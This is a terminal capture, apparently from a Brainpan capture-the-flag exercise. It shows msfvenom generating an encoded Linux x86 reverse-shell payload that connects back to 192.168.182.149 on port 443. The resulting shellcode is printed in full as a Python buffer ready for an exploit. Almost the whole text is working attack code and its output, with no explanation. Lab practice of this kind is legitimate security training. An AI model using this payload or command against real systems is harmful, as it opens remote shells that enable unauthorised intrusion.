 root@kali:~/Desktop/dayubrainpan# msfvenom -p linux/x86/shell_reverse_tcp -b "\x
00" LHOST=192.168.182.149 LPORT=443 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 470 bytes
buf =  ""
buf += "\xd9\xeb\xba\x03\x97\xb1\xa6\xd9\x74\x24\xf4\x5d\x2b"
buf += "\xc9\xb1\x12\x31\x55\x17\x83\xc5\x04\x03\x56\x84\x53"
buf += "\x53\x69\x71\x64\x7f\xda\xc6\xd8\xea\xde\x41\x3f\x5a"
buf += "\xb8\x9c\x40\x08\x1d\xaf\x7e\xe2\x1d\x86\xf9\x05\x75"
buf += "\xd9\x52\x43\x10\xb1\xa0\xac\x1b\xf9\x2c\x4d\xab\x9b"
buf += "\x7e\xdf\x98\xd0\x7c\x56\xff\xda\x03\x3a\x97\x8a\x2c"
buf += "\xc8\x0f\x3b\x1c\x01\xad\xd2\xeb\xbe\x63\x76\x65\xa1"
buf += "\x33\x73\xb8\xa2"
root@kali:~/Desktop/dayubrainpan#
大余安全